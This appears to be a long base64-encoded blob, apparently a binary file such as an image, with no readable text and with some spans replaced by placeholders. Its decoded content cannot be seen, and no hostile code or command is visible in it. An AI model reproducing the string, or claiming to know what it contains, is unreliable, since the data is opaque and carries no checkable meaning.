PIBBP8AB2J/5738TIr9SP/ABBfAA4O/9D8ABANGixwcOBQwWeECAgIAADQE8hBhRIgcoFS1exAjlR4wYMGC4aLCAQEOSJAUYYNBA5UqWLV2+dAFypQwZUWzexJnz5pcua6r8rHICjZk+Zuw8eqTola9ZmPwUNWOGTJk+kEaN8vXMWrhw23z5uoqJFKxftWChyjT216hatNiS/cXs3Dlvc71x+0WJFqI/ffqaQYPjChIkKAxjQIEBgwPGDhbb+AOYMGE7hAxFGiRGjBTOUoQE/gkyI4gQ0p1Na0adGnVn0qBniAYdW/bs2DNI3MZ9GzZo0r19/0YQPEIECTGN92jShMty5s2dP+fSJIBE6hBccHQxnfp26gEigAAfHoQEAdwhWnfRI7t5AATYB0A+nkIE7eYJRKCQX//8+twhJE/uuTcG3IG9hzh4jgMDAzBgPwbKMxBCAyesDgroLvxgQgShgyIG44wLoT/uJKSQwgIyQrGijTr6yL0FSXxIgAReopGlmFiiSScdc4KiCyRwMMMIHFQYaihFICkllV+UmUUURBDB5BFIIjGjChz4wASrZ7YxJxxflHmFlFFoIdMstEghhZaxaMmEFlRqAeYau+zi/sYYTGpBhI8+7BjKDiDRsCMxwzSwIYXEFsPAhiuMOAEHIx6tAgk7/ihEEtU4a2200kyTQjVPOfWMNlFHDY0E23Lb7TdVgQtOOOKQuzDWC6WjEAIQEBCxxIi+E0+CXLcrwEVdzQuAgx5CpJCA/IYbDoESN+ihhx9+WM4FFiDYINsSC4CgWwgeKFEhhX4dttzuhDU33RidVbddiD7QaAl55f1h3nl54KGFFkJAN10CagR4pZiAAGJHg6NoowsrzcChYTQePirJX4xRhilSMIGllltWIaSwT8xQBBNluAxHmYrHqqWtlGEZZSyWW85yFFjipMsbm7upExNaEonKjj7Q/[base64]/iIqpAhq3hYMcNQKBSDpwlZQ7GnoX4UB0kJgeQQrzfTuuuu0/5M7FFfw99stPeXYu21lftCAOXGHCcU0IBOqI8J/sawQAYSYQDcUSADx0CFEkBEAVOQIA2445CHlECCCxzCA7cTwQaKEAAHwCADKcgeEqqQchNq4QKn8MJh0eCDY3Ag41KYQfaUYAg/[base64]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[base64]/[base64]/MiTKpEeVc6ImMQ4QKhhGYASKAHovD90grcpYDvJOVcPnC2JkNaOGoM0PSE2/gWoHlUzEPRXiMzWcstAcTI4ljpKj/iImIiBzXs/sPu6KAignJipCu2jnOKDKngEWogT/ExURc1KUis+s3pU/YzU1DuHsrgFXCgERcCBoPmJRBgTTlWw4vsFWLCFTPADngm9MuQ+IUEBJLCBvkwft2JVMfg8W/XQCx3HPnIxw5SfZ0PR37CNERgB2PhVYJUCWRnWsnOB8PgQCYgItEMjKoiisr2yA2BIObCue30ncmJW6MJACjyziGDWDnqneZWIA7gAdfVb7OSOA/Bbv1VScvWtH3qhA7BWHQUARGxW7vDNt5WIxb1NE4pbMyItt/2ybQWAQFyz65K7NBMniyKA/jt1AY84XYX9iIWNASB4G7ELu1qc2J14gyzgS1z7gwaFBEJSsBzEynV4T/3khtZhHUSN1N2bC2wApVsgBJdtmD74CT8YhVng1GyMpYkZBT+ApEiBvrwyAsMQWvga2kcxAi8QAzBwmhWbuKBolFw7H6jUg2YyrKlVlaodARXNWsiUwwsZVso8sq+lAAkQspgYDxIZXQC43IJDYDQCqGq1URGiXIi6s8j1qDjQ19/kTL7jt3IixU+k0+0oATDSIr2ljo48IwxM4ACMCM01I+4IzScyYeWqzhTWoJRUosJb3DHISCQyAXZ6SNzEoh79Uu1aLcVrxRVMXdVVWBZ0Xeiw/raI3YkuyIKoEZo+6AMyqARbSDD3XL11OEJ2WAcvBuNoND5j2OJIPcZPi09uWAY3wYS+IAO/gISMpYRXoN5tgL0yJgUrrBIhGTakMzrr00UxbAMxgIM2gL6f48WgER80mK9hMoIuiNqqwxT6JQ37vd8ZyF+t842t9d+uvUwX0I9ekQAJYJeHIK9+O6OA/UAAuMQwFd1UBqeElM2EpI4iFicMZDLYfKfWgrcxMIHJoY7Q5ExyZS1dEVJ0Cs0yGkomY+U7k4jQ5NwF/rLqJE1WBKcueq4INtuNtK2IuEg34oANCAATvrPQBF2CfYgFQEolXmLNa2Kxaw6IxQmeUAMq/[base64]/[base64]/p2O7r9shXOLgyEa2aNJwL4kMVeWCbOJlmZXYd7gytQaWJCgiqxA1SoykQFaM7+4m4wq9pDPdUjPnOAz0vahi3ZL7X4hVJIhD5IhFdQBoxuHeRT/oSf81l3jNWio75GEVQc0AJDhgNCiKsPUwRNsAVbSIVSqIRSKAVIqIKqQIq+0oxByAz4mcNKPhsUBY3q3ulNhkztJlY95G78EGDwAO+kFm8TJi1N5KwyYiiHUgDZigPOEs7Wokh9pUCCElLlou/xVqglc1x4Amf8iwgFCNhJp+YDfggA7EABb67GAakf7dK9fZwnYuEyalyIWqIclesUVgC4Bs7wmvB2iy7rsvVzoiEDUGwlfkUoaGISL/G3QfG6sqkq+INSIKtHVQcZF+hzuEZHSzngZdTRVtRI+zivEKUK609PsMb5ZAaNhoQ/6KNaNZ+7QgwhgUpBxQLUyIMh/okKRQgeYwCGfP8FW6gEYIgGaQB4VuCESTAFWZAFU+CENZcCOPAMN+9pOJ+BEbCA6tZkrdUaOx9IAhYPPvfzCDhlQMdvOcAgmAQuwTUj2zKB3UIncYqIb6235Qyuw/2h+/NSCj5mSp88ifBcdKKBM011iYBrcppqaBbS++YOf/VS8/D5wYv0pP/0MzLN5rJqNBoAVDcj9F63tXZmuRWhtX2oJ/2AmADxdxZ7gombPh3P5VgrYmoYK6mCREgFYICeukg5zsa9uz+H5wHC6ZHUgRZeHQ/jwOdBc5g01BaFV4htWugvTjKkX0CFR7htWnW6xlCMvQzphol3zdgDRlnx/j/IBCXJd0wDhov7hnNoxnFA/WZU/W8AeIMfBlwwhUGgnzfPFOq22om/3+sGVjaXAu0GEA/5WqTu+D8vt6lvMw1q4TwbAM1SI9Eq5gvI4cvyejnQ2/ujPBztKDd1TcqD+eOy8DLifsKzLLwNLi5Fowm0SfwTShFyajRL5saRUyzKP7ceQbfVqPxjLh7FMuog0/5HUn0FiApyBhIsWJAKgIQKBbiA4fAhjBgPXVCkCAMIl4waN2b84tFjlC8ZzVRRgeNkFRxVFKUKho2bt3Pn2NGs2e7mzXXXrnGTyQ1bt3Pr1qlTZ46bOXVDlw4tWtRcuG3PlPXqNauXMmvhwnG7/sbMVqU/[base64]/8cf3vgVRDgd/clhBx42Pm3oH8mJMSgeBeAF4cCAKjHYIUARgcfAEQYFEcNByRkAhVjmHiigQCUcCFBQwD4IgADHHCAAhXUV0IJ/iZcEGMFA1gHIQ00pAjABxAZCUNFFsUABEYccfQRlFx0QZIKVaqkUiItvRTTOjXRlFg73CwDUzfYGHNNOEmd81Q3SXnJDlNEGbVVVNZYsw02af50zTK1PJISWw6UJeigDjiAAgZGvIWXSXTZpegafxjyCSR/KJIJKbRc481h7IjzKaihtkMOqeSkk45j30hjSmWucebZZ6LJWtoMmgnxGWgkkDDDDK6xBttqda1WG7G03Ybbbi74FtxwxBV3XHIHmGCQhANNMa0ccZQwxkDYcSsdtgQZ2B+DcmBHbrng7YhgusrVMAURNZSggAnfDqjQt8nFIaJ+DA6ZUL4GVchu/rT4lTAEwgkPESLB7fobI4PceWfQFCIC8KN/2L3Y8HUAHADvGFTIiyPJJZtM8gUHlPDuEBYP8O4UJY6BsX/VmoBuufcCwIGRuU2UJAwyNOnkRlB+xAUUZhhRpQpGwLWSlt3E9OZhiS0zJjfAIJKJMduYI9Oa55hjTpdUM/XU2HSqjY1XxpTSx0lkGYqWWYaudQIOiuaNdw5w2IXECUgQUsgnkTzyByKoYPONOO2wo47U3kjuzTfc9DSqqaee6pg00lC2Wmqe8RraaLPuCiuvqc8AK2Z1Ces67LGLUSztx+qm7G8SNOvsswltWJAC/Q5EIYMIBTyA8ANlWEO74snn/nDH2UGPnwLuFVSDQs93i5+HDO4IIM0FDdAheC7CCKMC0Kf7fcDfuajAj3FMUYONNIhYLvYvam+tQsyrf934AJQ8h/WHQuFb0PcA4IGewWAJSEpSQ5hEtCcZTSRZuAIOmJY3FaykFi6R2jnE4SUwsWMZxuBGN4yBiT78Ak1cSYo6ZEI1L53NKGODSjiwwTYT7uIRJ8FBoehWKEHlxQxsiZsN/CYGOCABA0gwRCE2sQlIPKIU2DDM47hhDGbs5BpmOlNMMKe5zanqGKaAQ+hgpStZWaCNslKdrna1uiBoRnZ2tCPtjHUs2/XmN7vjHQXwk5wKsEgORNgfxQBgvYEc/iBgGgPAAP0jHhUVsl1jqEEAEfke/[base64]/GIZ15BGCDOnOVJ94xhmhAPqQDOrlcrRM6r51R1jKrs8zmaPtovBsv5IgZ0GUiHhw1kJquUf7iQP/meiTOaCRLlKk6VMlQAQarkeqcjvDCh93/GlhcqVIYX87kMH4KVSYzQE9JxnR6ws5lZN+R0H4QeqA6Glx9rHP4VsQCHNbJFai2nIF3UyXegKUru2WqSGOGQJDnwg0CRozY5UEApqMEMG43ISk2QpGNAAoTi/hJOanMMb1+gGaL2BT2OQogzLKMqa4vmmGqYNGyb8RS0UgYEc2AAtaZkbQMuSNyPohS0qOIEPENpEI3xiEwzVBDSEwg6feJEZxsAnJhAxisAAAxthFOnm2lHSVYEhCF7g1UpNN0c6tkam5pWdTWVj0/XysTe6axZPA4Avg7RvOQ/DmUF0hlT/YG8A/jcLEoAjaS4AE/h7d/UPQhSC3/AMQK7hAVBfkxNAaMHHwYwU4CYbrNf1bAw8/8LvvhICyvwqpAAcUEi4DELLrhZTfr608IKIkGI51AfG4lMIBJfAAx4Y9rAVuUiTFOskbHZBDUiYLN4i+4dSAAMaMAmhauFElM52Qx0ipCg2MPGLsJVNs44zW1NsGJWp/KIUJbEBCuymFkLZlog4QAISnKYovCVxiQo1AiiMC4ldSGMo5+ATM6TxjUGLCROJGIUvYEELZsBkHKQaI6nGIY1oREMS4ZUVCcjbuvNyWqbs/TR7b+dH4fCUAgL4JIITEuGBUGF8B97efP0KABuna0AL/n7PMKX3nQiX0mM1kJf/vqM/9cFVIfsdnlMVQOtiOxUAVk0lfvY3hgPcmjsKaUFdE3LrFdO6XXEIIInKAy+E1SBIJsDRBWw0o/[base64]/ldYAcR2ZAPorMlJMIAsjPe6C3jXvT4fIv8uy7P78gE/yDYA5i6HFKmsBLIcQsngLa5mUz4785ow9SpwshJMmCGIpciOeQzBJWWESfret0e4oIQswCXgVuoDk70IwhBOVCagGjTuxTH0U7GjTOFYkzooXnEaNqW1y9h4Jjz+cTWPPIgltwMSrnBktiBBCy5XlB0isQlNVIIbfu5GDmthC2AIBhWU8IMfKIGJ9Y9C0d3Q/aNRVSpxTDoWPnDjCHhFXqfz/+lRj/rU9QCp9Y5d+Ycv9Z0vpR1BYBWDYEzKbNhA3Ifw6J0xAcitJce0OVXfSVV3OEwGvsh+4IfK1EC3/mHgEDTV+bjVAr7IBXIYfhTAqeWHh4EgVRkMAmmbwizMAAzAFJzIiVDBwPSgD/5gigRPDiYQACRAQ0yTC/DY58WARgjZYmmEEmBB6/2QlZhBJezCMhQcw8kE7n2DN5SJDv3eYZxKO0AOCgWfTYDJl9HEUojZNQADLZRCGagACuShoQQAH+KWbZUF3qAB9J1cP81WG7QBGCgUIUBCKVSRUMSQ5fwCLGDCKKBCKZyfH/QBIiQCJ64fLFwD44zKGG0O/XnOCJBG/nlBHfUfK9bF//3fRlAECETA1lGY++CHhbHVKBVEWP2I4m2LudAIBNLYVA2E4tEA84QYfvhIufzL/ovAW65pmyVhlS0mR4gQQQmmSxxQAbMBwIwRBOb5ztklkgbOIPWAB+Zp2HsMyIGZwDe+VTEKU6wVRBzgBxMmyRKMXhSenjVBgRIkwRVOVpWYASbYgmVFg6CFoeRIQzf8xDMkA0QmwzaEQ/DdBJzAk5e5oUVKGVHg0DLYAiooQtPk4Qk4gAD04T+dBQYIFBoYARpcQcoFDhz4wMvhACQUQiUkgi0oxTk05DXYAixUQiZUQiUoghn81gmgAfpt4igAQ0+wQ/xBGv0h3QjsimVghhK1Yv+9IgBqxG30AAEsowI4Hnj40gUqIyR9BxGkW/bQQI2AR4X0SIxkI67JoLYg/pKDKEA4cl3EUB40ToeJGFILFsQHDht40IDkbVhajYewwcg7YiA1PmOCFNuB1SOAqMwQOFiFLBhgcVhiDhN42OM9gp4+TuEEdUESxNkPYSEOkIEi1AIwyN7keIM0cAM0ONcv9AIv6AJv6gIvaMNEqsNGtqFGDl/xhcM1GAMtQEJK8BOinOSa+aFZUJ/JuWSc9VMSwMELdIHTRAIh8EEmLMP3iYkqaIImqMImqMIfsIVumYEioB8lmJM3NI6puIN9Zhf9xcJ3zRFWaiUrciXUOUkTxCBjvkfLEAERJKa1DMGqzVUwfcdezsiMkOVaKYAtSeiMcJXFvNqQDMBYmkBm/jYPEdCACUSmhZ0gL/[base64]/J2KfbpDOUSaOByDJMyAF3gGGDCdf3Ka32QEgLIX0eDHOE5bjKYLgLza+QzABUgedugHEcyLUz1mKd0qh7zdeqDL/hAoKQYSGIGNyzqOo16Fo4AhxMuUCATqogxmGImYo/[base64]/gyDAmB4C8o2Wi2Mz4C8fEwRgMQTje2itFLQ0mKy8ya7vsiOIpx4LAWIPKgWQmh3icrfoM6Yj4/sesvce34QcNmAgvWZu4qijkbV7J3NJ3rGu7jt67wutGQEELxNmcreYP2UEljB8zYEM0cEPnvEQy6MLAIkIwSEMwmOnBKiycMmxNPCyd1kImmAGcqaYKzI3c/CkGbOyf8tbJnZyiOBEcgEESVEEZlEEfVMIvxKaZkN9f1EItBKUi9EER/JagGIEhRIIsyMItpMJHiUP8hao7bA45SMMgsI4UZGXRxhTSwsFtcMHS2hRHNEE1Jof9GCuDcOCCSZUCchiM/QsCtugwciDHiEvyiIxeOYjk7e98kJ1B3Mx7cGA8FgRRRa0chJUmTRt/tdXDZFVyKADc5syBiRIBFG6S/sQAFCCuRkABDHwAvUqW45pEH2QCbAbdS1guNjCDL/[base64]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[base64]/[base64]/q+Ne6QriJSLVrnSNmc5ShNQqxEwPgT3pE/6AyKVFQrGMbWwX7ICDP6DBDGb45JUui4lfXGOznEVlKteCjEGw7bSmrXNqL+gC1paXz3OS7Wx1/jgeCbwTt7nN3gVb0NtnAne51ETuo417zUYjL7qVHi50K50FJaCzu9jzKXazq8Nkdbq6lQPPD+InXn2Wtw1//rN6n2NQWfdUgPHF6XwVOBxqTYui+oU1RnXDUdp4tF72EmkP3GlSAy97AcgcIkz19dMGT3vQN4RwhHkaQAoXO6Q/0LB8OuwBJKJIyUpUgX/K7FSDLSMaCDLjWF7MDnRsjN71pvfCuhGNa8RxF6moRBV65jMUEBKpe63jHpNqxBfJBA1+bIkR78OSFxTYB3ZY2pEMYYjGbvwPVShEfyp7JVCG0hekbHNnzQLndExjEqStcyzhFpj23rMJv+zznHRp/t5+vmvQl1tnMpXlHFI187ejC9U2IQ1pSW+TVJa2NHMtrYc2tIDTpEZALUGd3ewywQXUtXo8I5DTVI+Xz6JydT9hvQQeNHS/OZw1rQP4doLC+nVpF+j8MmgYYdPmXh4VjjuZHXgWsrSoDZAACObFbZmGIQwCxOF+SToeWgvnWxaGD4c33OEUjFs/5H54FchQZjOUIRO1WLOBqArvF8/b3hwTmY55jNZf1KIUhXhZwAP+1vvcaK/4QSqIker5mJnBPg8ntwrQgAMro9QCayDEYQlBCBJsfA92qAIkXGKHP/SBDyLvUSiLprA2d2lsX0rLl+Rcl7e9/E2BcT8cGtve/iXkvea/1OjNcSlbh5bnnfBM50qDbgkiheh2IAmySZqSLgGVC+qczukYMNNGzeo+gAd6QOsscAu4LqG+bp1uiALjR+v6627M7tXqye7Wju3CAwUb6u3iDgX3K+1cx+5kK4NoLp/4jj1EKgbGg8AEj9lyq5ZcAAqAwF6+gPEcL6faTl/gjvIqz16AQAb2JfPkwwY4z4hOQolAz8T8AxE0oRaCQYzASkPiTR0goorI6kB2DBugYRmMYRdoDxL6gGd8hmd+b5D2aj+CL8kKDiVswEWWqK7CbNm0wA4M4UgKoRB8YARIwAsEAQ3swPbM4BAVQeRGjhIC5Bo0RvUmghzK/i9MzGIYWKnOSkttHAv+4i97Bq0FeuD+7O/+8M9u5kftaKsFCO3nlElZHIp0eOC3dgBSiCu5FDDpuKnpGrC5HjC6MsWArC574qcLLtACl4DqNlCdbMiW2uAZyctuRjAW7U6gTrDtHOo59kvu2C7tCopaSCftUC1YUI3mDANXOIoLOOhbfkCHQkDZetAHGQDoaqkHhpAIi/AIwZGkECoEmNCj3AMKYGD5TspfgC/KrrCp0q3E+uARmmRLpqpjzggicOzezEqrZO8N7eAEcK8kdY9nDC4/fq8lUAAFciKvdIY/gi8QDcwC8sDiuOwPXmCw2mARHNGN0MALusAL9ADN/r6PEl6hFozBIdTBYyCiS1JO5VgB5kTRLxjLL05xgGxJo1oxl+yEz3aOtnrO/wrtFpOloQRQ03RAB3rxdYLxLbmJ0ooxnNqgeIoxAq0OPbARG5eg66puGm3ogngAG+tkVNKrG9Vr7VIwPBrI7eQuHAfKoKYlHe+uHUXlbgKsCYTDHnkwH31wpSgAPYBq2riApnbQ2hgzhwrSIH+A2JrQpmKgXwqMAXLA9/IwIkNP9ESvIlHhYLChxh5irOoNDbmBG+LoF2zhSSDBDlTgRnwG93QvJ+ZQJ+iKyf6wRkZsRWaCJiDuBNDACBgSpXwADSABEgzBDibOAnwAEpAg+ozA/gaeID6fIA+64ihFKYo0Bqw2BiLGgRPNzxPHQbSq8rQ2LiuVxQXmr/5s7m5ybp/[base64]/gFI0BQbpOEbvkGs+vM/[base64]/oAPtm/0soIMyiARKgGKNNVA/hYG9rghGrChTWevFCpBTpvTOUsy9/bqaXkPO+eKT1vyiDzPrpYs+FKiUAvMAgrr+f5ACxh1zAjBDtBAByaVUr0gEBA1ERQBEzCBFGwBGBAmGKJIGg7kG8TBP6Py/FYuFE81LkqRcAsUzwpIAlSRBvcJVu/GFNzhHyR3csuBEQKNCXAhcidXcjV3c3GBCSqHEZBhcycXGSyBE4YhdVV3dVm3dVlBELoJeWRXEqaBdCW3HGLB0rogc233H4YBdrspW5VAEEbXditXUD7AFOaVXpm3eZ33eaE3G3DhEJChc3v3eq/XHXDBMERlNkyhdVWXFd5AvQ6hdnt3GLpA1hgh/huudxjGdwkYAReGAV7Bd3VZIVofdmLrp55yqGI79n8BOIAv9hSglKYM+GRvSIFkEe5Yk2WJLTYxL6UcsjtvsyLtQJP4oA/KDCtCzw8eoQt/AWEIJGWyChqYYY36TWoUIfnsEAMeQGqfE4an9j5mgo9OwCVdMmDoik9PBK